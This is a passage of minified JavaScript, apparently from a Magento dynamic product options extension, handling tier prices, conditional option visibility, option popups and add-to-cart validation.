<b>'+formatCurrency(parseFloat(tierPrices[i].price),this.getPriceBox().data('magePriceBox').options.priceConfig.priceFormat,false)+'</b> each</div>';}
commentBox.update(tierList);}else commentBox.update("");},getTierPrices:function(qtyElm){var tierPrices=[];for(var i=0;i<qtyElm.parentElm.config.items.length;i++){var tier=qtyElm.parentElm.config.items[i].tier_price,optionId=qtyElm._parent.value,optionConfigId=qtyElm.parentElm.config.items[i].option_type_id;var inputs=qtyElm.parentElm.select('input.radio, input.checkbox'),selectedInputs=',';inputs.each(function(input){if(input.checked)selectedInputs+=input.value+',';});if(tier&&optionConfigId&&(optionId==optionConfigId))return tier.evalJSON();}
return[];},getTierPrice:function(qtyElm){var qty=parseInt(qtyElm.value),price='',tierPrices=this.getTierPrices(qtyElm);if(tierPrices.length>0){for(var i=0;i<tierPrices.length;i++)if(qty>=parseInt(tierPrices[i].qty))price=parseFloat(tierPrices[i].price);}
return price;},addQtyElement:function(elm){var qtyId=elm.id+'_qty';if($(qtyId)){return $(qtyId);}else{var box=document.createElement('div');Element.extend(box);var labelQty=document.createElement('span');Element.extend(labelQty);labelQty.update("Qty:");labelQty.className='option-qty-label';box.appendChild(labelQty);var elmQty=document.createElement('input');Element.extend(elmQty);elmQty.id=qtyId;elmQty.name=elm.qty_input_name;elmQty.className='input-text option-qty required-entry validate-number-range number-range-1-10000';elmQty.value=1;elmQty.parentElm=elm.config?elm:elm.up('div.options-list');elmQty._parent=elm;elmQty.observe('change',function(){jQuery(elm).trigger('change');}.bind(this));if(elm.next()&&elm.next().hasClassName('label')){elm.next().insert({after:box});}else{elm.insert({after:box});}
box.appendChild(elmQty);var commentQty=document.createElement('div');Element.extend(commentQty);commentQty.className='option-qty-comment';box.appendChild(commentQty);return elmQty;}},updateVisibility:function(visibility,field,option,fieldIsElm){if(field!==undefined){if(option.type=='image'||option.type=='html'){field=$('itoris_dynamic_option_id_'+option.itoris_option_id);if(field){switch(visibility){case'visible':this.showField(field);break;case'hidden':this.hideField(field);break;}}
return;}
switch(visibility){case'visible':if(field.visible()&&!field.hasClassName('field-disabled')&&!field.disabled)break;this.showField(field);var _parent=field.up('.field');if(_parent&&_parent.hasClassName('field-disabled'))break;if(fieldIsElm){field.disabled=false;}else{field.select('input, select, textarea').each(function(elm){if(elm._defaultState){if(elm.value!=elm._defaultState.value||elm.checked!=elm._defaultState.checked||elm.selected!=elm._defaultState.selected||elm.selectedIndex!=elm._defaultState.selectedIndex){elm.value=elm._defaultState.value;elm.checked=elm._defaultState.checked;elm.selected=elm._defaultState.selected;elm.selectedIndex=elm._defaultState.selectedIndex;jQuery(elm).trigger('change');}}
elm.disabled=false;});}
break;case'hidden':this.hideField(field);case'disabled':if(fieldIsElm){field.disabled=true;}else{field.select('input, select, textarea').each(function(elm){if(!elm._defaultState)elm._defaultState={value:elm.value,checked:elm.checked,selected:elm.selected,selectedIndex:elm.selectedIndex};if(elm.type=='select'&&elm.selectedIndex!=0){elm.selectedIndex=0;jQuery(elm).trigger('change');}else if(elm.type!='checkbox'&&elm.type!='radio'&&elm.value!=''){elm.value='';jQuery(elm).trigger('change');}else if(elm.type=='checkbox'&&elm.checked){elm.checked=false;jQuery(elm).trigger('change');}
if(elm.type=='radio'&&elm.checked){var valueTmp=elm.value;elm.value='';jQuery(elm).trigger('change');elm.checked=false;elm.value=valueTmp;}
elm.disabled=true;if(elm.hasClassName('option-qty'))elm.value=1;}.bind(this));}
break;}
if(!fieldIsElm){var fieldBox=field.hasClassName('field')||field.up('.options-list')?field:field.up('.field');if(fieldBox){if(visibility=='disabled'){if(!fieldBox.hasClassName('field-disabled')){field.addClassName('field-disabled');}}else{if(fieldBox.hasClassName('field-disabled')){field.removeClassName('field-disabled');}}}}
if(this.canReloadPrice){}}},hideField:function(field){if(this.canUseEffects){if(field.visible()){var beforeOverflow=field.style.overflow;field.style.overflow='hidden';field.addClassName('ihidden');jQuery(field).fadeOut(100)
jQuery(field).animate({height:0,width:0},100,'linear',function(effect){field.style.overflow=beforeOverflow;});}}else{field.hide();field.addClassName('ihidden');}
if(field.tagName.toLowerCase()=='option'){var select=field.up();field.hiddenFlag=true;if(select)select.removeChild(field);}},showField:function(field){if(this.canUseEffects){if(!field.visible()){field.setStyle({height:'auto',width:'auto'});var targetHeight=field.getHeight();var targetWidth=field.getWidth();if(Prototype.Browser.IE){targetWidth++;}
field.setStyle({height:0,width:0});var beforeOverflow=field.style.overflow;field.style.overflow='hidden';field.removeClassName('ihidden');jQuery(field).fadeIn(100)
jQuery(field).animate({height:targetHeight+'px',width:targetWidth+'px'},100,'linear',function(effect){field.style.overflow=beforeOverflow;field.setStyle({width:'',height:'auto'});});}}else{field.show();field.removeClassName('ihidden');}
if(field.tagName.toLowerCase()=='option'&&!field.up()&&field._parent){var selectedValue=field._parent.value;field.hiddenFlag=false;field._parent.select('option').each(function(option){option.up().removeChild(option)});field._parent.optionList.each(function(option){if(!option.hiddenFlag)field._parent.appendChild(option)});field._parent.selectedIndex=0;field._parent.select('option').each(function(option){if(option.value==selectedValue)option.selected=true;});}},checkVisibilityConditionsKeyUp:function(elm){setTimeout(function(){if(!this.activeChecking){this.checkVisibilityConditions(elm);}}.bind(this),500);},checkVisibilityConditions:function(elm){this.checkVisibilityConditionsNode(elm,1);this.checkVisibilityConditionsNode(elm,2);},checkVisibilityConditionsNode:function(elm,num){if(this.activeChecking){setTimeout(this.checkVisibilityConditionsNode.bind(this),500);}else{this.disableOutOfStockElms();this.activeChecking=true;this.canReloadPrice=false;if(num!=2){this.hideDefaultMessages();}
for(var i=0;i<this.config.section_conditions.length;i++){var conditions=this.config.section_conditions[i].visibility_condition.evalJSON();var sectionField=this.getDynamicOptionsBlock().select('.fieldset-section-'+this.config.section_conditions[i].order)[0];if(sectionField){if(conditions.conditions.length&&this.isConditionCorrect(conditions)){this.updateVisibility(this.config.section_conditions[i].visibility_action,sectionField,{type:'section'});}else{this.updateVisibility(this.config.section_conditions[i].visibility,sectionField,{type:'section'});}}}
for(var i=0;i<this.options.length;i++){if(this.options[i].visibility_condition){var conditions=this.options[i].visibility_condition.evalJSON();if(conditions.conditions.length&&this.isConditionCorrect(conditions)){this.updateVisibility(this.options[i].visibility_action,this.getDynamicOptionField(this.options[i].id),this.options[i]);}else{this.updateVisibility(this.options[i].visibility,this.getDynamicOptionField(this.options[i].id),this.options[i]);}}
if(elm&&this.options[i].option_field&&(this.options[i].option_field.up('div.fieldset').hasClassName('ihidden')||this.options[i].option_field.up('div.field').hasClassName('ihidden'))){if(elm.id&&elm.id!='options_'+this.options[i].option_id+'_text'&&this.options[i].type=='field'&&this.options[i].default_value&&$('options_'+this.options[i].option_id+'_text').value==this.options[i].default_value){$('options_'+this.options[i].option_id+'_text').value='';}else if(elm.id&&elm.id!='options_'+this.options[i].option_id+'_text'&&this.options[i].type=='area'&&this.options[i].default_value&&$('options_'+this.options[i].option_id+'_text').value==this.options[i].default_value){$('options_'+this.options[i].option_id+'_text').value='';}}
else if(elm&&this.options[i].option_field&&(!this.options[i].option_field.up('div.fieldset').hasClassName('ihidden')||!this.options[i].option_field.up('div.field').hasClassName('ihidden'))){if(elm.id&&elm.id!='options_'+this.options[i].option_id+'_text'&&this.options[i].type=='field'&&this.options[i].default_value&&$('options_'+this.options[i].option_id+'_text').value==''){$('options_'+this.options[i].option_id+'_text').value=this.options[i].default_value;}else if(elm.id&&elm.id!='options_'+this.options[i].option_id+'_text'&&this.options[i].type=='area'&&this.options[i].default_value&&$('options_'+this.options[i].option_id+'_text').value==''){$('options_'+this.options[i].option_id+'_text').value=this.options[i].default_value;}}
if(typeof this.options[i].items!='undefined'){var isSelectElm=this.options[i].type=='drop_down'||this.options[i].type=='multiple';var isAnyVisible=false;for(var j=0;j<this.options[i].items.length;j++){if(this.options[i].items[j]===null)continue;if(this.options[i].items[j].visibility_condition){var conditions=this.options[i].items[j].visibility_condition.evalJSON();if(conditions.conditions.length&&this.isConditionCorrect(conditions)){this.updateVisibility(this.options[i].items[j].visibility_action,isSelectElm?this.options[i].items[j].elm:this.options[i].items[j].elm.up('div.choice'),this.options[i].items[j],isSelectElm);if(this.options[i].items[j].visibility_action=='visible'){isAnyVisible=true;}}else{this.updateVisibility(this.options[i].items[j].visibility,isSelectElm?this.options[i].items[j].elm:this.options[i].items[j].elm.up('div.choice'),this.options[i].items[j],isSelectElm);if(this.options[i].items[j].visibility=='visible'){isAnyVisible=true;}}}else{isAnyVisible=true;}
if(elm!==undefined&&this.options[i].items[j]!==undefined&&this.options[i].items[j].elm!==undefined&&this.options[i].items[j].elm._parent!==undefined){if(elm&&this.options[i].items[j].elm._parent&&(this.options[i].items[j].elm._parent.up('div.field')&&this.options[i].items[j].elm._parent.up('div.field').hasClassName('ihidden')||this.options[i].items[j].elm._parent.up('div.fieldset')&&this.options[i].items[j].elm._parent.up('div.fieldset').hasClassName('ihidden'))||elm&&!this.options[i].items[j].elm._parent&&(this.options[i].items[j].elm.up('div.field')&&this.options[i].items[j].elm.up('div.field').hasClassName('ihidden')||this.options[i].items[j].elm.up('div.fieldset')&&this.options[i].items[j].elm.up('div.fieldset').hasClassName('ihidden'))){if(elm.type!='checkbox'&&this.options[i].type=='checkbox'&&parseInt(this.options[i].items[j].is_selected)){this.options[i].items[j].elm.checked=true;}else if(elm.type!='dropdown'&&this.options[i].type=='drop_down'&&parseInt(this.options[i].items[j].is_selected)){this.options[i].items[j].elm.selected='selected';}else if(elm.type!='multiple'&&this.options[i].type=='multiple'){if(parseInt(this.options[i].items[j].is_selected)){this.options[i].items[j].elm.selected='selected';}else{this.options[i].items[j].elm.selected=false;}}else if(elm.type!='radio'&&this.options[i].type=='radio'&&parseInt(this.options[i].items[j].is_selected)){this.options[i].items[j].elm.checked=true;}}}}
if(this.options[i].type=='drop_down'){var dropdownElm=$('select_'+this.options[i].id);if(dropdownElm){var dropdownOptions=dropdownElm.select('option');var hasSelected=false;for(var j=0;j<dropdownOptions.length;j++){if(!dropdownOptions[j].disabled&&dropdownOptions[j].selected){hasSelected=true;break;}}
if(!hasSelected&&dropdownOptions.length){dropdownOptions[0].selected=true;}}}else if(this.options[i].type=='multiple'){var dropdownElm=$('select_'+this.options[i].id);if(dropdownElm){var dropdownOptions=dropdownElm.select('option');for(var j=0;j<dropdownOptions.length;j++){if(dropdownOptions[j].disabled&&dropdownOptions[j].selected){dropdownOptions[j].selected=false;}}}}
if(this.options[i].type=='drop_down'&&!this.options[i].visibility_condition&&this.options[i].visibility_condition!=null){if(isAnyVisible){if(!this.getDynamicOptionField(this.options[i].id).visible()){this.updateVisibility('visible',this.getDynamicOptionField(this.options[i].id),this.options[i]);}}else if(this.getDynamicOptionField(this.options[i].id).visible()){this.updateVisibility('hidden',this.getDynamicOptionField(this.options[i].id),this.options[i]);}}}}
this.disableOutOfStockElms();if(num!=1){this.showDefaultMessages();}
if(this.canUseEffects){setTimeout(function(){this.activeChecking=false;}.bind(this),500);}else{this.activeChecking=false;}
this.canReloadPrice=true;if(this.popup.visible()){var popupResizer=setInterval(this.resizePopup.bind(this),50);setTimeout(function(){clearInterval(popupResizer);},600);}}},disableOutOfStockElms:function(){this.outOfStockElms.each(function(elm){elm.disabled=true;if(elm.tagName!='OPTION'){var field=elm.up('div.choice');if(typeof field!=="undefined"){if(!field.hasClassName('field-disabled')){field.addClassName('field-disabled')}}}});},isConditionCorrect:function(condition){var isCorrect=true;if(condition.type=='field'){return this.isCorrect(condition.value,condition.condition,this.getOptionValue(this.getOptionByInternalId(condition.field),false,true))}else{for(var i=0;i<condition.conditions.length;i++){if(this.isConditionCorrect(condition.conditions[i])){if(condition.value){if(condition.type=='any'){return true;}}else{if(condition.type=='all'){return false;}else{isCorrect=false;}}}else{if(condition.value){if(condition.type=='all'){return false;}else{isCorrect=false;}}else{if(condition.type=='any'){return true;}}}}}
return isCorrect;},isCorrect:function(value,condition,optionValue){if(optionValue instanceof Array&&!optionValue.length){optionValue='';}
if(optionValue instanceof Array){for(var i=0;i<optionValue.length;i++){if(condition=='is_not'){if(this.isCorrect(value,'is',optionValue[i])){return false;}}else{if(this.isCorrect(value,condition,optionValue[i])){return true;}}}
if(condition=='is_not'){if(value==''&&!optionValue.length){return false;}
return true;}}else{value=this.verifyNumeric(value);optionValue=this.verifyNumeric(optionValue);switch(condition){case'is':return value==optionValue;case'is_not':return value!=optionValue;case'equal_greater':return optionValue>=value;case'equal_less':return optionValue<=value;case'greater':return optionValue>value;case'less':return optionValue<value;}}
return false;},getOptionByInternalId:function(id){for(var i=0;i<this.options.length;i++){if(id==this.options[i].internal_id){return this.options[i];}}},getOptionById:function(id){for(var i=0;i<this.options.length;i++){if(id==this.options[i].id){return this.options[i];}}},prepareRadioOptions:function(field,option){var allRadios=field.select('input');var optionsBlock=field.select('.options-list')[0];var hasImages=false;var carriageReturnElms=[];for(var i=0;i<option.items.length;i++){for(var j=0;j<allRadios.length;j++){if(allRadios[j].value==option.items[i].option_type_id){if(parseInt(option.items[i].is_disabled)){allRadios[j].up('div.choice').remove();continue;}else if(parseInt(option.items[i].is_selected)&&!$$('body.checkout-cart-configure')[0]){var checked=$$('input[name="'+allRadios[j].name+'"]:checked')[0];if(!checked||!checked.value||allRadios[j].type=='checkbox')allRadios[j].checked=true;}
if(option.items[i].image_src){var img=document.createElement('img');img.src=option.items[i].image_src;allRadios[j].up().appendChild(img);img.insert({after:this.createClearBothDiv()});Event.observe(img,'click',function(radio){radio.click();}.bind(this,allRadios[j]));hasImages=true;}
if(parseInt(option.items[i].carriage_return)){carriageReturnElms.push(allRadios[j]);}
if(option.items[i].css_class){allRadios[j].up('div.choice').addClassName(option.items[i].css_class);}
option.items[i].elm=allRadios[j];if(option.items[i].sku_is_product_id-0&&!option.items[i].is_salable){var elmLabel=allRadios[j].up('div.choice').select('label')[0];if(elmLabel){var emlName=elmLabel.querySelector('span:not([class])');emlName.innerHTML+=' (<span class="out-of-stock">'+this.config.out_of_stock_message+'</span>)';}
allRadios[j].disabled=true;this.outOfStockElms.push(allRadios[j]);}
allRadios[j].use_qty=option.items[i].use_qty;if(option.items[i].use_qty){allRadios[j].qty_input_name='options_qty['+option.id+']';if(option.type=='checkbox'){allRadios[j].qty_input_name+='['+allRadios[j].value+']';}}
var new_html='<span class="tooltip-placeholder"></span>';if(option.items[i].product_image||option.items[i].product_short_description){new_html='<span class="tooltip wrapper product"><i class="tooltip-opener fa fa-eye" aria-hidden="true"></i><span class="tooltip content">';}
if(option.items[i].product_image){new_html+='<img src="'+option.items[i].product_image+'" />';}
if(option.items[i].product_short_description){new_html+=option.items[i].product_short_description;}
if(new_html){var new_element=document.createElement('div');new_element.innerHTML=new_html;allRadios[j].up('div.choice').appendChild(new_element);}
optionsBlock.insert({bottom:allRadios[j].up()});break;}}}
if(carriageReturnElms.length){for(var i=0;i<carriageReturnElms.length;i++){var nextElm=carriageReturnElms[i].up('div.choice').next();if(nextElm){nextElm.setStyle({clear:'left'});}}}
if(hasImages){optionsBlock.addClassName('itoris-dynamicoptions-list-images');}},createClearBothDiv:function(){var div=document.createElement('div');div.style.clear='both';return div;},prepareDropdownOptions:function(field,option){var dropdown=field.select('select')[0];var dropdownOptions=dropdown.select('option');if(option.type=='drop_down'&&option.default_select_title!='-- Please select --'){dropdownOptions[0].update(option.default_select_title);}
dropdown.qty_values=[];dropdown.qty_input_name='options_qty['+option.id+']';for(var i=0;i<option.items.length;i++){for(var j=0;j<dropdownOptions.length;j++){if(dropdownOptions[j].value==option.items[i].option_type_id){if(parseInt(option.items[i].is_disabled)){dropdownOptions[j].remove();continue;}else if(parseInt(option.items[i].is_selected)&&!$$('body.checkout-cart-configure')[0]){dropdownOptions[j].selected=true;}
this.updateVisibility(option.items[i].visibility,dropdownOptions[j],option.items[i],true);if(option.items[i].css_class){dropdownOptions[j].addClassName(option.items[i].css_class);}
dropdownOptions[j].origTitle=option.items[i].title;option.items[i].elm=dropdownOptions[j];dropdown.insert({bottom:dropdownOptions[j]});if(option.items[i].sku_is_product_id-0&&!option.items[i].is_salable){dropdownOptions[j].innerHTML+=' (<span class="out-of-stock">'+this.config.out_of_stock_message+'</span>)';dropdownOptions[j].disabled=true;this.outOfStockElms.push(dropdownOptions[j]);}
if(option.items[i].use_qty){dropdown.qty_values.push(dropdownOptions[j].value);}
break;}}}
jQuery(dropdown).trigger('change');},isSystemOption:function(option){return!(option.type=='image'||option.type=='html');},getDynamicOptionField:function(id){return $('dynamic_option_id_'+id);},getOrigOptionField:function(option){var id=option.id;var type=option.type;var field=null;switch(type){case'field':case'area':field=$('options_'+id+'_text');break;case'date':case'date_time':if($('options_'+id+'_date')){var dateField=$('options_'+id+'_date');}else{var dateField=$('options_'+id+'_month');}
field=document.createElement('div');Element.extend(field);field.addClassName('control');if(this.config.form_style!='list_div'){if(dateField.tagName=='INPUT'){field.addClassName('date-ceil-picker');}else{field.addClassName('date-ceil');}}
if($('options_'+id+'_hour')&&$('options_'+id+'_hour').value==''){$('options_'+id+'_minute').value='';}
dateField.up().childElements().each(function(elm){field.appendChild(elm);});if(field.select('img').length){field.select('img')[0].addClassName('date-trig-icon');}
this.decorateOption(field,option);return field;case'time':var monthField=$('options_'+id+'_hour');if(monthField.value==''){$('options_'+id+'_minute').value='';}
field=document.createElement('div');Element.extend(field);if(this.config.form_style!='list_div'){field.addClassName('date-ceil');}
field.addClassName('control');monthField.up().childElements().each(function(elm){field.appendChild(elm);});this.decorateOption(field,option);return field;case'file':field=$$('input[name=options_'+id+'_file]')[0];this.decorateOption(field,option);var container=document.createElement('div');Element.extend(container);container.setStyle({clear:'both',minWidth:'180px'});this.wrapField(field);var deleteFileCheckbox=field.up('div.control').up().select('input[type=checkbox]')[0];if(deleteFileCheckbox){var deleteFileIcon=document.createElement('div');Element.extend(deleteFileIcon);deleteFileIcon.addClassName('delete-file-icon');deleteFileCheckbox.insert({before:deleteFileIcon});deleteFileCheckbox.hide();if(deleteFileIcon.next('span.label')){deleteFileIcon.next('span.label').remove();}
deleteFileIcon.up().select('a').each(function(elm){elm.remove();});deleteFileIcon.observe('click',function(){deleteFileCheckbox.click();deleteFileCheckbox.checked=true;deleteFileIcon.up().select('span').each(function(elm){elm.remove();});deleteFileIcon.up().next('.control').show();deleteFileIcon.up().next('.control').select('input[type=file]')[0].disabled=false;deleteFileIcon.remove();});}
field.up('div.control').up().childElements().each(function(elm){container.appendChild(elm)});return container;case'drop_down':case'multiple':field=$('select_'+id);break;case'radio':case'checkbox':field=$('options-'+id+'-list');break;}
if(field){field.config=option;if(option.default_value){if(field.value!=option.default_value){if(parseInt(option.hide_on_focus)){var opConfig=this.getOpConfig();if(opConfig.config[option.id]){var priceConfig=opConfig.config[option.id];delete opConfig.config[option.id];}else{var priceConfig=null;}
Event.observe(field,'focus',this.hideDefaultMessage.bind(this,field,option,priceConfig));Event.observe(field,'blur',this.showDefaultMessage.bind(this,field,option));this.showDefaultMessage(field,option,priceConfig);}else if(!this.config.is_configured){field.value=option.default_value;}}
option.option_field=field;}
this.decorateOption(field,option);this.wrapField(field);return field.up('div.control');}
return null;},wrapField:function(field){if(!field.up('div.control')&&field.up('div.field')){var box=field.up('dd');var childElements=box.childElements();var wrapElm=document.createElement('div');Element.extend(wrapElm);wrapElm.className='control';box.appendChild(wrapElm);childElements.each(function(elm){wrapElm.appendChild(elm);});}},getOpConfig:function(){if(this.config.is_grouped){return eval('opConfig'+this.config.product_id);}
return{config:window.opConfig};},decorateOption:function(field,option){if(option.comment){var note=document.createElement('p');Element.extend(note);note.addClassName('no-margin');note.update(option.comment);if(!field.parentNode){if(!field.select('.no-margin')[0])field.insert({bottom:note});}else{if(!field.up().select('.no-margin')[0])field.insert({after:note});}}
if(option.html_args){this.writeAttributes(field,option.html_args);}},writeAttributes:function(elm,str){var attribute='';var attributeValue='';var writeAttributeValue=false;for(var i=0;i<str.length;i++){switch(str[i]){case'=':if(writeAttributeValue){attributeValue+='=';}
break;case'"':writeAttributeValue=!writeAttributeValue;if(!writeAttributeValue){this.writeAttribute(elm,attribute,attributeValue);attribute='';attributeValue='';}
break;case' ':if(writeAttributeValue){attributeValue+=' ';}else{this.writeAttribute(elm,attribute,attributeValue);attribute='';attributeValue='';}
break;default:if(writeAttributeValue){attributeValue+=str[i];}else{attribute+=str[i];}}}},writeAttribute:function(elm,attr,attrValue){if(attr){elm.setAttribute(attr,attrValue.length?attrValue:attr);}},hideDefaultMessages:function(){for(var i=0;i<this.options.length;i++){if(this.options[i].option_field&&this.options[i].default_value&&parseInt(this.options[i].hide_on_focus)&&this.options[i].default_value==this.options[i].option_field.value){this.options[i].option_field.value='';if(this.options[i].option_field.hasClassName('default-message')){this.options[i].option_field.removeClassName('default-message');}}}},showDefaultMessages:function(){for(var i=0;i<this.options.length;i++){if(this.options[i].option_field&&this.options[i].default_value&&parseInt(this.options[i].hide_on_focus)&&!this.options[i].option_field.value){if(!this.options[i].option_field.hasClassName('default-message')){this.options[i].option_field.addClassName('default-message');this.options[i].option_field.value=this.options[i].default_value;}}}},scrollToValidationFailed:function(elm){new Effect.ScrollTo(elm,{duration:0.5});this.getDynamicOptionsBlock().select('.options-list.mage-error').each(function(elm){elm.removeClassName('mage-error');});},hideDefaultMessage:function(field,option,priceConfig){if(field.value==option.default_value){field.value='';if(field.hasClassName('default-message')){field.removeClassName('default-message');}
if(priceConfig){this.getOpConfig().config[option.id]=priceConfig;}}},showDefaultMessage:function(field,option,priceConfig){if(field.value==''){var opConfig=this.getOpConfig();if(opConfig.config[option.id]){delete opConfig.config[option.id];}
field.value=option.default_value;if(!field.hasClassName('default-message')){field.addClassName('default-message');}}},showPopup:function(){this.showDefaultMessages();$$('body')[0].appendChild(this.popup);this.popup.select('.product-options').each(function(el){el.hide();});this.popupMask.show();this.popup.show();if(this.getAppearance()=='popup_cart'){$('itoris_dynamicproductoptions_popup_button_apply').hide();$('itoris_dynamicproductoptions_popup_button_apply').up().select('.or')[0].hide();}
var _this=this;var topScrollOffset=document.viewport.getScrollOffsets()[1];var maxWidth=this.popup.getWidth()>document.viewport.getWidth()?document.viewport.getWidth():this.popup.getWidth();var beforeStyle={height:this.popup.getHeight()+'px',width:this.popup.getWidth()+'px',marginLeft:-(maxWidth / 2)+'px',top:(topScrollOffset+75)+'px'}
this.popup.setStyle({width:0,height:0,marginLeft:0,top:(topScrollOffset+document.viewport.getHeight()/2)+'px'});jQuery(this.popup).animate(beforeStyle,400,'swing',function(effect){$('itoris_dynamicproductoptions_popup').setStyle({height:'auto'});_this.resizePopup();});if(!this.config.is_grouped){$('itoris_dynamicoptions_qty').disabled=false;$('itoris_dynamicoptions_qty').value=$('qty')?$('qty').value:'';}
this.popup.select('input, textarea').each(function(el){el._value=el.value;el._checked=el.checked;});this.popup.select('select option').each(function(el){el._selected=el.selected;});$('itoris_dynamicproductoptions_popup_price').insert($$(this.priceBoxSelector)[0]);this.resizePopup();},resizePopup:function(){var beforeWidth=parseNumber(this.popup.style.width);if(isNaN(beforeWidth)){return;}
this.popup.setStyle({width:'auto'});var topScrollOffset=document.viewport.getScrollOffsets()[1];var newWidth=this.popup.getWidth();if(beforeWidth==newWidth){this.popup.setStyle({width:beforeWidth+'px'});return;}
var maxWidth=newWidth>document.viewport.getWidth()?document.viewport.getWidth():newWidth;var newStyles={width:newWidth+'px',marginLeft:-(maxWidth / 2)+'px',top:(topScrollOffset+75)+'px'}
this.popup.setStyle(newStyles);this.popup.setStyle({height:'auto'});},correctPopupPosition:function(){this.resizePopup();if(this.popup.visible()){var width=parseNumber(this.popup.style.width);if(!isNaN(width)){var viewportWidth=document.viewport.getWidth();var marginLeft=parseNumber(this.popup.getStyle('marginLeft'));if(viewportWidth>width){if(marginLeft!=-width / 2){this.popup.setStyle({marginLeft:-(width / 2)+'px'})}}else{if(marginLeft!=-viewportWidth / 2){this.popup.setStyle({marginLeft:-(viewportWidth / 2)+'px'})}}}}},showGroupedPopup:function(){var canShow=false;this.groupProducts.each(function(obj){if(obj.getAppearance()=='popup_cart'){if(obj.getGroupProductQty()){$('itoris_dynamicproductoptions_popup'+obj.config.product_id).show();canShow=true;}else{$('itoris_dynamicproductoptions_popup'+obj.config.product_id).hide();}}});if(canShow){this.groupProducts.each(function(obj){obj.showDefaultMessages();});$$('body')[0].appendChild(this.popup);this.popupMask.show();this.popup.show();var topScrollOffset=document.viewport.getScrollOffsets()[1];var beforeStyle='height:'+this.popup.getHeight()+'px;width:'+this.popup.getWidth()+'px;margin-left:-'+(this.popup.getWidth()/ 2)+'px;top:'+(topScrollOffset+75)+'px;';this.popup.setStyle({width:0,height:0,marginLeft:0,top:(topScrollOffset+document.viewport.getHeight()/2)+'px'});new Effect.Morph(this.popup,{style:beforeStyle,duration:0.5,afterFinishInternal:function(effect){effect.element.setStyle({height:'auto'});}});}else{this.addToCartFromPopupGrouped();}},cancelPopup:function(){this.popup.select('input, textarea').each(function(el){if(el.type=='radio'||el.type=='checkbox')el.checked=el._checked;else if(el.type!='file')el.value=el._value;});this.popup.select('select option').each(function(el){el.selected=el._selected;});this.checkVisibilityConditions();this.updateAllPrices();this.hidePopup();},hidePopup:function(){this.popupMask.hide();this.popup.hide();this.productForm.appendChild(this.popup);$$('.product-info-main .product-info-price')[0].insert({top:$$(this.priceBoxSelector)[0]});},showAddToCartPopup:function(ev){this.removeItorisValidationAdvices();if(this.addToCartButton.onclick){var skipValidationOptions=[];this.productForm.select('input,textarea,select').each(function(elm){if(elm.disabled&&elm.hasClassName('required-entry')){elm.removeClassName('required-entry');skipValidationOptions.push(elm);}});setTimeout(function(){skipValidationOptions.each(function(elm){elm.addClassName('required-entry');});this.showDefaultMessages();this.addToCartButton.onclick=null;this.addToCartButton.focus();if($$('.mage-error')[0]){this.scrollToValidationFailed($$('.mage-error')[0]);}}.bind(this),100);}else{if(this.getAppearance()=='popup_cart'){this.showPopup();}else{ev.stop();this.hideDefaultMessages();}}},showAddToCartPopupGrouped:function(ev){this.removeItorisValidationAdvices();if(this.addToCartButton.onclick){var skipValidationOptions=[];this.productForm.select('input,textarea,select').each(function(elm){if(elm.disabled&&elm.hasClassName('required-entry')){elm.removeClassName('required-entry');skipValidationOptions.push(elm);}});setTimeout(function(){skipValidationOptions.each(function(elm){elm.addClassName('required-entry');});this.groupProducts.each(function(obj){obj.showDefaultMessages();});this.addToCartButton.focus();if($$('.mage-error')[0]){this.scrollToValidationFailed($$('.mage-error')[0]);}}.bind(this),100);}else{var showPopupCart=false;this.groupProducts.each(function(obj){if(obj.getAppearance()=='popup_cart'&&obj.getGroupProductQty()){showPopupCart=true;}});if(showPopupCart){this.showGroupedPopup();}else{ev.stop();var hasPopups=false;this.groupProducts.each(function(obj){obj.hideDefaultMessages();if(obj.getAppearance()=='popup_configure'){if(obj.getGroupProductQty()){obj.productForm.appendChild(obj.popup);obj.popup.show();hasPopups=true;}}});if(hasPopups){var isValid=this.validateForm();this.groupProducts.each(function(obj){if(obj.getAppearance()=='popup_configure'){obj.popup.hide();if(obj.popup.select('.validation-advice')[0]){obj.addGroupedPopupValidationAdvice();}}});if(!isValid){this.groupProducts.each(function(obj){obj.showDefaultMessages();});return;}}
this.addToCartButton.click();}}},addGroupedPopupValidationAdvice:function(){var popupAdvice=document.createElement('span');popupAdvice.className='validation-advice itoris-validation-advice';popupAdvice.update(this.config.configure_product_message);$('itoris_dynamicproductoptions_configuration'+this.config.product_id).appendChild(popupAdvice);},getGroupProductQty:function(){var qtyElms=this.productForm.select('.itoris_input_qty');var qtyValue=0;for(var i=0;i<qtyElms.length;i++){if(qtyElms[i].name=='super_group['+this.config.product_id+']'){if(qtyElms[i].value&&!isNaN(qtyElms[i].value)){qtyValue=parseNumber(qtyElms[i].value);}
break;}}
return qtyValue;},validateForm:function(){var formValidation=new Validation(this.productForm);var skipValidationOptions=[];this.productForm.select('input,textarea,select').each(function(elm){if(elm.disabled&&elm.hasClassName('required-entry')){elm.removeClassName('required-entry');skipValidationOptions.push(elm);}});var result=formValidation.validate();skipValidationOptions.each(function(elm){elm.addClassName('required-entry');});return result;},addToCartFromPopup:function(){this.productForm.appendChild(this.popup);this.hideDefaultMessages();this.removeItorisValidationAdvices();this.showDefaultMessages();this.addToCartButton.click();$$('body')[0].appendChild(this.popup);var _obj=this;if(this.addToCartButton.hasClassName('disabled')){var btn=$('itoris_dynamicoptions_add_to_cart');btn.addClassName('disabled');btn._title=btn.select('span span')[0].innerHTML;btn.select('span span')[0].innerHTML=this.addToCartButton.title;btn.checkState=function(){if(!_obj.addToCartButton.hasClassName('disabled')){btn.select('span span')[0].innerHTML=btn._title;btn.removeClassName('disabled');setTimeout(function(){_obj.hidePopup()},1000);return;}
setTimeout(function(){btn.checkState();},100);}
btn.checkState();}},addToCartFromPopupGrouped:function(){var addToCartButton=this.groupProducts[0].addToCartButton;addToCartButton.onclick=addToCartButton.callback;this.productForm.appendChild(this.popup);this.groupProducts.each(function(obj){obj.hideDefaultMessages();if(obj.getAppearance()=='popup_configure'&&obj.getGroupProductQty()){obj.productForm.appendChild(obj.popup);obj.popup.show();}});this.removeItorisValidationAdvices();addToCartButton.click();this.groupProducts.each(function(obj){obj.showDefaultMessages();if(obj.getAppearance()=='popup_configure'&&obj.getGroupProductQty()){obj.popup.hide();if(obj.popup.select('.mage-error')[0]){obj.addGroupedPopupValidationAdvice();}}});addToCartButton.onclick=null;if(this.productForm.select('.validation-advice').length&&!this.popup.select('.validation-advice').length){this.hidePopup();}
